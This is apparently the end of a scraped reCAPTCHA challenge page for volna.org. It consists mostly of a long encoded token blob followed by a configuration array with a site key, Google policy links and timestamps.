dTSGDCuBPCrMKSw4AAw7t8w5HCugfCocOewrfCuMOzUT1cw6/Chk7DosOxG3DDkMOeBcK0woPDnyTCusOzMsOcHUnDo3Jwwo3DscKyTcOKwqzCs8O0w5jDrgAIw47Cjx4bwqNJwoxIwpLDvcOIEWfDo3h5RBMlTRVrYsO+wpEvDMOsw5dow4/DkcKZOsOywop2VQk4w7wFFRNQwpYuMcKJMiUsw6bDoMOqwpFvdMKuaMKjw4HCpsKZw7RnwpbCk8O/XcK3wqXDo1bClCoVBsOsGjPChlbCq2gbRk3CmsKQwooXw4UJU8O8T2nCr8O0w53DkMOARkbDtcO1wp5ewoxUM15kNcOKVStpwoXCjcO/YjIXAlx0GsORZMOJBEvCiCcsV8KeI8O6YHFqw77DmcKxNcOGw5xjTEHDuUlcYhTDjMKFw7DDkDDCnAXConnCi8ObLj5+eMK3TQVPwp0CwrPCpcO4MsKdMsO4BQJPwqLDvFIgBcK4w6LDhsK/FMKfw7LDicO3QS4YGMOlD8OawrbCs2zDlsKOcWzCksOBSiDDjcOaRCgTwoFEwqs7wpfCkVDDv8OHw5EpW8O/[base64]/M3XCrSBRw5o+wpjDi3/Dgw9lw61EwrElw7ouwpzDuQIQdsKqfcOZw6DDo8OIw7Rjw7fCv8Oaw5DDnH0Hw6Zww4/DoH3ColPDgQXCikTCtsKxw6/DpcO/GGRXwpV4woTDoRTCnMKgwrnDnB1RBl/DucO+Z3MYJMKATiwrwqvDuhfCqsKBL1XCr8OUK8OMw7LCh8Oiw43Do8KDwrXCiGkYwqQvKcOyw48bw6pfwqnClDzDo8OAWBvCrsO8VXHDjsOKcyJ9DsOWFMKywo/CoMOgw4TDm1oyClDDtsK6wotcwozDhGbCisKzw4vDm8Ktwqsew5TDi8K4fhPDvCheMT/DhGh1w49GHnHDljHChMO0fSzDvMKYwooYcxFXHcOdLMKZw4/CicK8wpHCpG0lZ1PCqMOQNMKdwpICYiHDnsOeworCoDpqcD7DmsOrYMOTwo7CvydvwqViwr/Do8OfTsOKwpzDm1LCi2IZw6jDjE9UwrXDkcOswp7ChcKZGcOowqLClxfDsFrDkEdCw6/DqDDCrcONFFUSYMOZwoPDujJkZgfDg8OoT8OGwq3DlXfDpcKwKsOSOU5gZ8OgScOZTCdrQMO4fMKQwp3Dm8KbwqHDjVd1wrtnwrzCkcO5CMK5bcKoK8O2IcK9ccKOw7PDnk/DkXXDtmE9PMOXw53DgMOzw7vCv8OjesKcw4TCpFQRE2nCgBnCnEB5LcKMwoXDrxDDhWgrHcOawrpHwpNCXSvCiG0wCcKww5nCmcO8w6dgasK5KcKDw7M+wqkewrXCiMKuwrABZGLCv8KowpkgwrwfccOPVcK6w4zDsgt4ZsOiKMO3wq7DhcOfV39Ow6bDqznDim/[base64]/wpDCjFMQw7Rbw4fDqFLDvcO4KsOqwoHDvMKHYsO6w4EyQMK+wpA5woYjwqjDu8OvBlIqwo/[base64]/CkVhGw5klHW7Cn8K3w4HCtMOUDX51ScKUGnUEwoZ7aMKVBMOSQ8Klwr5Vw6fDksOHw7Ngw7loQMOTwpXCsSTDlUttw6PCr8K7I8KrwrYzFH3CpkLCgMOKQsOYHsKVCQHClWoxP8Kjw4PCisK3wotHwqnCqMKIN8OZOH9BGsK8MQxtGSPCtcK/wocxwpjDqV/Dh8KCV8O3w7oAWsKdw7DCosKkRhHDtkvCg8KWTcOwwpLCjg/ChXETJsOFOcKew4fDqiXDqcKCwofCosKAwrQJARjCucOGBWk3UcKjwq0/w5MQwo/Cu3howroYwpPCgU4RdH4EXlvDncOqWcKBJxpWw4U1X8OlwpV5fsO1wrRqwrLDhX1fcsKUOC9FNMKGM2LCj0/DhMO4Mx/Cl0d7wol4aB4nw4rDoi/CunJ+MUJbw7rDqz0bwpZkw58mw4Z2J8Olw6jDjVXCr8KMw7XDqsK0w5ZOecKEwq8SwqVzwpoPbcKHfsKtw7HCgMKrwq7ClErCmMOWw6XDpMKiw4FUV1I3wojDnBfDm8K7IV9kecKuVCMQw7PDo8Olw5nDjzFVwp04w4c0wqHDucKuKmUDw7/DgcOUd8OFw49tBjbCk8OCSSQzw6chcMKPwr7CmGfCslTDhsOfH2vDsMKhwrPDnMOgTkrCqMOXw4MkdUHDg8KYwqtWw57CoHZ+Ql/DuSLCosO7MQPChcKqJ1o+EsKuLMODC8O/wpcgw5DCoC9RAMKyBMOuL8KLA8KjeQPCqg/CikrDn8KSDsOpI8KRw5RRdMKQV8Krwqo9wqQBBUg/ZsOEMx7Cg8KiwrbDhsK2w7zDvsOJKsKfKMOqUMOQfcOmwp5Dw5jCtjTCtn1JOy/CtsK1b1nDoDcLW27DrkoFw488J8K9dmzDujBCwp05wqvDvjnDg8O+w7paw7Aww5IhcS3Dq8OuwqAcB0Vcwp/Cj2zCpcOjDsOgccOmw4LCkRF9RihqbHPCqmnDnyrDhk7DphYZOQh7QMKHGXnCqlPCkUvDkMKvw4TDjMOVLMK5w7o4FsOHKsO9wrnCmWrCrzhcMMKowqQAHlkfRkYiJ8OeBEDDrcOWwp0Xw5BZwrZrdjPDowvClMO7w4/[base64]/[base64]/[base64]/CvFPDpcKSZMOTcSxjw7QsJ0zChcKlLMK4w4cawrtIw50Ewr/CkcKnwo/[base64]/[base64]/[base64]/bsO1w6TDlyFfe17CpcOyfcKrw6vDlCjClcOdwpLCjMOSWn5nZsKRw5Uvw5nCvcKKwoXCjQ7DvMKTwqwJVMOWwoFoPsKiw45EM8KSXsKmw75wbcKTBMODwpbCnVo8w6hjwrUhwrcYPsOXw7xyw4pGw4BGwr/CisOrwq0CFXDDp8K0w4cIa8KZw4YHwqwCw5TCtW7DmkRZwrTDocOTw7FYw5UVCcK0Z8KkwrDCszLCnAHDjGnDm8Ore8OXZMOeCsKgaMKfw7YRw5HDusKawrPCjcKHw6/DksO8ESJ0wrgkacOWGmrChcKqMwrDsG49C8KhHcK4L8O4w4h1w5kSw4dew6Y0N3kfWxnCn1E0wrXDi8KKfQrDlS7DgMO8wr98wr3Dtk/DtcO7PcKmIRcvUMKSUMOvbGLDhz/DpH5yScK4w6LDmMKuwpzDow/DlsObw4DDvH/CtAFtw7Upw6Qcwq1Bw5jDmMKLw6XDvsOIwpUmYD0TK2PCmcO/wqQTdMKQQHxWw7Edw7jDmsKPwrQbw7FSwqvDlcOkw6LCicOPwpUYJFXDvWnCtxNow50Fw7h6w77DhUgUwrgBU8K6AsO1worCiid/dcKlOMOgwrhhw4NVw6IJw7XDpVglw7duMRloGsOtQsO+wrvDsmIyaMODJENXJHhxCxwcw6zDtcKZw498w5Facm4ZaMKBw41RwqxfwqjCl1oEw4jClj4dwobCmmsoJy1rfQxVPx9iwqAbb8KdecK+MyDDqnvCn8Kqw69LVD/DtRl9wrXCgsOQwoPDi8K6woLDscO9w7Ndw6rCgTDDgMO1DsO6w5xdw7AEwrhIX8KIFkfDgQIpw7LClcOKFlXCmyIfw6NLJ8Kkw63DqkrDssKxfijCucKiTV3CncOpOCvCrwXDi1g3Y8ORw6oAw7/Dri/[base64]/[base64]/wpssw7htw5UoYXzCvWrCqSzCssOcPENnKhrCskwEwrp9PRTCo8OmQjgcasK0w75qwqjCjH/Cp8Oaw5tTwoXCk8O7wr5gUsOfwpxHwrfCpMOgXRHCoBLDksKzwqt+f1HCjsOeOxTDkMOYT8KHPTRDcsKGwqLDnMKzEXHDrcOWwpsIWEXCqMONFS7CvsKRXh3DmcK7wqZ2woPDpETDjg9xwrEjU8OQwrtZw7hGJsKidkA/MVUAUMKFUDsCK8OdwpwpDybDhErDpDhaUm8aw6/CjsO7fcKbwqQ9LsO+w7l1UCjDjxXCti5AwqdewqHCtx/CtcK8w4TDhCfCiBDCrSk5I8OoVMKawoUgU1nCpcKqFMKgwozCiA0EwpbDlcK7UQp0w4slc8O1w5Rpw5fCpzzDn27CnGrChwxiw5lvEUrCsHLDgMOpw6ZWTm/DmMKAYEUEwqfDtMKWwoPCrhdKa8Kbwqpfw7AsPMOIGcO4R8Kxw4MANcOOX8K3TcO/w57Cs8KRTTUxdDgtLwV5wpxowpvDssKVSMOgYwrDgMKxQUgtWcOEJsOzw5HCrsKRSRBhwr7Cqw/DhHXCisOLwq7DjDZ4w4EiLTnCu2DDpsKMwr9hCyI5LA7DhVfCqzTCiMKdccKIwp7ClyQlwp3CjMOaEcKcE8Oywo1ODcOsJmQcK8Ohwp1FL39nC8OMw5N9P15kw4HDlUgew7zDlMKASMOUTVzDmn84GlnDiQZ7WMOOZcKmBsO6w4nDgsKwBhsCaMKFUDXDsMKfwrx/TncUUsOIHg0kwpDCjsOYGcKmJsOSw5/CvMOpbMKkYcK1wrXCm8K7w6sWw43CoX5yWCJZMsKAGsKldgPCl8Okw5F5IhM6w6PCpsKJaMKzKGbCksOkdnNow4EQWcKZccKmwpwww4MYNsOaw4Fswpwnwq/Dp8OkP2gxCsO9bxnCqn7CocOPwqhdwqM7wrgdw7fDsMO9w7HClHrDrSjCtcOGVMKQFTl5Wn3DixHDl8OLAHlJajNXITjCnTpzdnEgw53DicKtL8KMCCkrw7vDmFzDoBPCu8OKw4/CiA4IU8O3wrkvc8KQXyHCrXzCicKHwoxTwr/DrnfCjsKJZk0Yw5vDoMOXb8KfQcK8wrTDrWHCjzU1cUrCmcOpwpnDncK5BSrDlsOjwrfCiEpGZ3DCsMO8KMKlI3XCucObAsOKaX7DhMOZXsKCYQ7DjcKQMcOAw5ALw7JawqDCosOiAMKfw7wnw48KVU7CsMOUMMK5wq/CqcOmwr0+w6/CqcO/Jhg5woDCmsOjwr9zworDicKDwoFCwobCs2vCoVt0GURWw7cpw6zCqEvCkmfClmhONnx9YcOsJsOXwpPDkBnDrwXCrcOcX3p/RsKtV3Iaw5Q4BDd4w7Bhw5XCocKww4PDgMO2XwJJw5XCsMOPw6xaCMKhZD3CisOgw4o/wqQmChvDs8O9ZR5+KQvDnH/ChyYew6gSwoo0EcO+wqUvUMOlw5YecMO1w5Y2fVMUET99wqrCsB8NJmDCtiNXRMK0CzQWJxtVexwmZcOXwoLDusOYw4lOw5c8QcKAYcOIwoVXwp/DlcOEMV8MNDbCm8ONw7tVbMKCwpDCt05dw6LDgR/ClMKHBMKNwqZOAko5Bg9fwptgQQ7DtcKjIsOubMOGecO3wqvDu8O6Xm5/LEXCvsKRR1zChF/DpVMBw4ZlW8KPwr1BwpnCkFBqwqLCu8KMwrRyB8K4wr/[base64]/Dr8OVw7N8HMO5dMOeZETCrwvChMOaFX7DjcOAF8K1GEvCl8OdeyoPw7XCjcKJKMOeYWfCsCPCi8KywoTDshojfSN8wqxZwrh1w6LCh3/CvsKIwpPDkxcAIzgJwp0mLRB8XDHChsOZEMKQOFdDASLDkMKjYkPDs8K9XGzDgsOYDcOZwowJwr4pTD/DusKOwrHCkMKTw6DDrsOCw7/CmcKPwr/DgMKVasOITybDtkDCrMKRScOSwrojVwlBSjLDhC9hK1nCpWoAw7g4Z2VWLMKHw4PDv8O+wqnCvnfDpmTCiXx1TMOvXsKgw5phGlrDmUgEw5lkwonDsRJGwp7CpzXDun0HVhLDrxXDkD5+w7ksYMKDbcK2OxTDnMKTwo/ChcK0wqnDicOaIMKyOcOAw5hRw47Dp8KIwr1Awo3DvMK7UFvClhcpw5HDrCvCrWHCpMKvwroswojCuXbDkCtYMcOyw5HCqcOLACrDiMOEwqU8w73CpBvCmcOwXMO9w7fDnMKPwr0BLMOVOsO0w5zDuSbChsOdwqbCrGDDoDUCU8ONa8K0R8KRw7g6wp/DvAoVNMORw5/DoHkFDcOowqDDv8OaOMK7w7zDmsKGw7N5YVN4wrwSSsKdw4DDvjkSwpPDk23ClTjDtsOww6U+csKqwrFtKQ9rw4bDpGlMeEcofcKvccOdJQrCrXjCnlUhCj0nw6vCrlo3NMKCIcOgNwrDrQEAb8Kfw6F/[base64]/CrcOUw6XCuMKtw5trCMOqfsO3w50Wwq7DuWNyFR1vH8OuW1LCq8OPUngvw7bClsKawo1gfh7DsRXCp8OwNMO/[base64]/[base64]/[base64]/wpBtHEjDilLCok0cw6zDmEHChsKXMMOLw5sUw6EsSGQdYithw63DkR1SwrvCswPCkXU/RS7CuMK2bkXCpMOURcOzwoUswrTCmE9FwqMaw5d2w5/CqcOFVzHCksOlw5/[base64]/[base64]/[base64]/[base64]/KFnCq37CkMO9Vg/CuMKzHsOWdcKOwrxIIsKgdcKeDRFpSMKfwpBsZHLDk8OET8OsD8OzfVPDucOnwoDDs8OZPGbDsBRMw4khw5TDnMKGw5tSwqdWw4/CjsOqwrl0w6Mhw4Qnw4HChMKEwo3DpyfCpcOCCyDDjXHCuBnDhCXCscOBGMOBQcONw4zDqMKvYhTCjcOXw74+MFfCi8O7YsKoIsOYecOQVk/CkSbCqATCtw0WJTAIfGMAw7cEw5/CjCzDqMKFaUc0EDDDgcOpw5YOw7sAZwjCgMOewpnDu8O2w5LChzbDjMOyw6wrwpTCv8Kpw4doBH7DpMKNYsKDDcK4TsK/[base64]/bcKjw4rCncOew50nwqnCiQnDjsO7WMOgMmYOLyLClMOCwobDuMKYwqHDsT7DgUBOwow2ScOjwpHDtCrDtcKiaMODSTfDgsOcZWBJwr/DqMKkRkPCg009wqzDjkwtI24mFkB9w6c9UypMw6/CnVMTamPDnV/Ct8O+wqFfwqrDj8OwOcODwpoRwpDDsRVzw5PDpUTCmTwhw4Zgw6l3SsKOU8O+SMK4woRgw5/ChlllwrXDsy5Ow6oww49tDsORw54jBsKFa8OBwq9EbMK2KXbCpybCvMKfw7QZL8O7wojDiSXCoMODX8OVEMK6wo58JSxIwqFEworCiMOhwqdRw4RIa3AaJk/Cn8KFYsOewrjClcKewqJfwrkXG8KOAknCpcKdw6/CssOcwqIxLcKAVRnDjsK2wpXDjStiGcKwDjfDoFLCoMO8Kksuw5sEMcKtwpPCmltOATRFwo3CkBfDs8KMw5XCowfCpcKaMSXCtycvw49ewq/CjgrDssKAw57CisKrNR8rA8K7SE1pwpHDkMK8XX51w4QNw6nCusKaZEQVCsOJwr1dEsKAPzx1w4PDj8Olwo1jScOoQsKRwqQuw4UNe8OMw54ew5rDnMOaK0/CvcO8w4Y5woVDw6TDvcOjInEYFsObJ8O0Cl/CtFrDpMO+wqhZwqpHwpvDnEEGQ2vDscKXwqTDo8Ogw5PCrycXI0cFw7t3w63CpFpMDGHCt1TDs8OAwprDvTHChcOYU2HCkMO/WjfDk8OzwpYiIMOxw43CnVDDt8ODP8OTX8ObwoHCklDCj8OWHcObwrbCiFRaw4YFL8ORwpHDuhk6wqY4w7vCix/Dkn9Xw5zCgzTDh0Q6TcKlYTzDun4mAsOaM0shF8KjHcKdTVbDkQTDlsKDfkNCw68Awr4YKsK3w6jCt8OdZXXCi8OZw4haw7U3wqIhXQjCjcOdwqYFwp/DjTnCqRHClMOdGMKadg1jDjJyw6bDl0wywpLDtsKaw5nDsiYWOULCmMO4AMK4wp1DXjtZTMK/L8O8Aydqb0bDocOlRV18w50ZwpQMI8Khw6rDqMOZM8O+w6ocaMO3w7/CkELDrk16FXYLDMOuw6tIw5RZQQszw7rDqU/CnMOeHcOaRRPCvMK7w50iw40QZsOiBF7DrkLCi8Oswo4DRMKGd1cow5zCtMO4woAew7jDk8KCCsO2Gk4MwpJ1KS4BwrZpw6fDjT/DnnDCrcOHwqvCocOGWC/Cn8KXDUxiw57CiAASwoobSAhQw6jDg8KUw7LDscK4IcKtwpbCmcKkbcOLVsKzF8O3wpV/TcOLGsKABMO/[base64]/wqp7w7XCn8KLwpRcdxzDhRbCjcO7woJQw7vCmnbCuMOtwo/[base64]/CkMOOw5hEwpTDlsODTMK0wprCh1XCpkprwpXDgsO4wpjDtxbDlMKgw4PCp8KFVMKyHsKIf8KhwojDmMONEsK/w7bCn8OIw44GQQTDhEnDogVJw7JnKsOlwplgb8OOw48vSMKzGsOkwr0kw4Z9VivCm8KxWBrDkwLDuzzDk8KyMMOwwq4Twr3DoSNRIDszw41Zwol/bMK2XBHDqQZAP2zCtsKdwppueMKOUMK7wrgvY8O4w5VKUXlZwr7DqcKMfnPDlMOOwqPDqsOoVid7wrNgVz9NB0PDljR0HHN9wqvDnWYcdSR8EsOVwoXDl8K5wqHCoVRyFCzCoMKyJcKEMcOZw4/ChBNLw6JbVg3Dm3gcwonCmSw6wrnDlTzCkcOtScOYw7opw4B3wrMdwpZzwrdaw7/[base64]/Cn8Ocw5rDu8ORBX4MwobChcO/EEQiwonDrF0RKMK4CHxEYDfDtcOlw5TCiMOaEMOoLEckwqF4Ul7CqMOvRUPCgsO/AsKiU2PClcOqAz8CNsOVe3HCh8KVQcK5wp7CqhoKwprCqkwJNcOHB8K+R1Elw6/Dpg5OwqoAGhJpA2sMF8KUQUQ6w75Kw5zChzYFZSDCojrCqsKbd0kGw4gvwq18NsOeIE5+w5nCi8Kaw6A6wozDv1fDm8OALDkqUzwzw5U+XcK8w6LDiwQiwqDCgDINJzbDn8OnwrXDvMOxwoIjwqzDgDRIwpXCosOBScO/wo4Jw4LCkQbDj8OzFStHCcKNwpg2SEwew4waAk0HTMOnB8O3w4fDuMOrEgo6PDkxFcKQw5lbwo9nNxXCkg8uw4/CqW0Iw5dDw67CnGIFenXCo8OYw6lsCsObwpnDvmfDjMOCwpXDrMOLRcO6w43Cmkwow6BHUsKsw7zDgsODA3kdw4jDmFrCm8OYMyjDv8OnwoTDm8OGwqfDoxnCm8Kbw4PCpF07HG4MbWNpGMOwZnkGM1l0Ji7CrmzCmkVtw5HDoA8/HMOFw50cwo3CshXDhT/DucKIwp9eBkgDW8OQdjjCgcO2Ax7DlcOtw5BXwqslG8Oxw5J1X8OxNyd/RsOTwrrDuCw5w7PCrj/DmEDCtljDk8O7w5NSw67Cn17DiCAbwrZ/[base64]/DscKAPsK6wq/CpU9Hw6DCnWhFwq90wpk+wqB8cMONacOnwpBIMMOCwpccFWRywpJ1SmdAwqsvMcOkw6rDkirDjcOVwrPCszzDr3/[base64]/DmwjCicKzw6I+w5kGK2YdwqnChw0Vw4rDtsOqw5zDmF0hw4fDmW4idlhMw4ZEa8KpwpXCgGrDnHzDvsOaw6scwqIwR8OPw4/CnQ4Sw6RgClowwpNpESAMVl1cw4N1TsK4O8KeVksQA8K0dDvCmkHCohXCi8KvwrHCp8KNwrRAwqFtacOlDMKqPRcpwoFiwrZNKCPDo8OkKEN6wpLDl1fCrAPCp3jCnQzDkcOWw5hRwo9Ww4VvawLCk2XDgjzDn8OFaS4Ce8OsbzcaXx/[base64]/DscK5D8K2NjjCicOWwo5EwrvDlsKEwqjCqsKgXcO0UR43w5ZKbMKOTcKKZgtZw4QlKQTCqGgQaQgWwoDClMKowphgwrTDjcO7djHCghnCj8KUPMOiw4LCh0zCicOEEsOUHsORRndxw5khWcKJHcOfN8K5w7/[base64]/CsypBJkc7JQ5hwqDDp3Y0w70MwoJZHmDDs8OZwqfDsQAGQsKfDMOlwolmJDtiwqoXF8KvWcKwa1RFJCvDlsKUwqXCsMK3QMOpw6PCgyY+w6DDsMKVWcKCwotEwq/[base64]/bG4qwqLDo2VgQDjDji/CscO2ZEB2w7DDsiTDmSxpw4xYwpLCqsOjwr96XcK2O8KCRsKAwrsewqrCokAgKMKhR8KpworCt8O1wonDjMKgLcKMw5zCm8KQw5XClsOswrsEwrd2E3kMLsO2w7/Dq8OXDUhjE0YTw4UtBmXCnMOZJsODw6rChsOqwrjCosOgAcOBHg/Dv8KtG8OIQCjDk8KTwoVcwqrDncOSwrbDnhDCj2nDsMKVWgLDqFzDkVdawo7CpcK0w6E4wq/ClsKSF8KgwqvCo8KHwqp8e8Ksw4fDt0TDmUDDkwbDmxzDpcO8VsKbwozDs8OBwqTCnsO6w4PDtFnCisOLIcKJTRjCl8OIPMKlw5JVJxEJOcOYBsO5VyoIZGDDkcK5wo3Dp8OSwr0sw50oJSTCnFvDo0nDqMORwr7DnE81w5J0ERUOw6TDoB/DvSFsJ1fDqAdww6TDhRnCmMKTwq7DihvCgcOow6ogw5Q4wpN8wovDk8Ovw7zCriBlNCFvQDdDwofDpsORw7/ClsK6w5fDrUHCqz1tdB9dJMKOLT3DoT84w77CnsKJLcOwwpldBMKEwqjCqsOJwq8qw4nDucOPw4vDrMO4bMK/bCrCo8KLw4zCtxvDgDXDuMKXwrbDpRxxwr48w7tHwrzClsO/VxUdYzjDp8K4EAPCnMKtwobDnWwowqfDo1LDl8KHwo/[base64]/Ct1Z6w7pQwqkNPwnCh8OAH1ssVCN2w4XCui1hw4jCi8KdWwPDvMKpw7XDtxDDgk/Ct8OXwrzCtcKgwpoQUsO8w4nCkGrCmQTCs13CoDFEwoRqw6/DhAjDjwEaJsKAecK0woBLw7xOGgXCuB1BwoJTGMO6FRQCw4Uewq1JwqF/w7bDnsOSw6nDp8KowoIHw5A3w6jDicK1HhLCrMOAc8OHwoNOR8KgVx06w5hpw5vCk8KrcFFuwogVwobCgktbwqMLOCtDfMOTBhXDh8OwwqHDs3rCpR8jXGwBYsKQZMKpw6bCuS5jN1bCiMO6TsONAWE2VhV/wqzCoBUpTH8ow6DCtMOyw6Ntw7vDnVQPGAwfw63Cowslwr/DqsKSw50Iw7JzMX/Cr8OOZsOJw7gCG8Kiw59PTifDo8OxUcOkQ8OhU0nCminCqhnDsEPClMO8H8OsacO8U0TDoyDDt1TDhMOBwpTCjcKSw7AHdMOGw7NELVvDrk/CkGLCjVjDo1E0dAbDgMOMw4HDkMKQwp7CgHtrSXzCrGxxTcKkw7zDv8K9woTCrQbDiA4gV084d3JjAVjDgFXCj8OZwp3CiMKGA8ObwrLDr8O9VGLDnE7CmWvCgsKJI8KcwoHDnsK7wrPDucKdDGZ9wrx9wojDmUh3wr/DpsOjw40nw7prwpzCu8KYcifDrQ7DsMOXwpouw6AXZ8Oew6LCrU7DlcO8w5bDg8OmVifDt8OKw5LDpwXCkcKkcUTCjikBw6/DoMOnw4c6OsORwrDClmpvwqtjw6HCu8ObZMOYCCDClMOcXl7DqGU3w5zCuwY3wrNvw6EfVDPDpnBzwpBKwrUkw5Z1wr98wpM4Dk7CjlTCt8KDw5nCo8OSw6ktw79iwpRlwonCvcOiIzwUw6s8wps0wqnCkQHDtcOrd8OaAQg\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aGskqUQrP6gy+UkxbJNRUevqU7NLLfTOaAUJg9R1qZo\\u003d\x22,1,0,null,1,1768620061389,0,0,[232,65,85,168,139],null,[219],\x22RC-IEZDJolG2I0muQ\x22,null,null,null,null,null,\x220dAFcWeA6xsBdOjQgPw_1LAdL9WopBaYqw5Ix7Yu8ulb6oVZ-kN3sadnxzm9ovjOHrexmwsTn94TFXh8iMCtsLvD32y4sFuuFJIw\x22,1768702861265]");
    </script></body></html>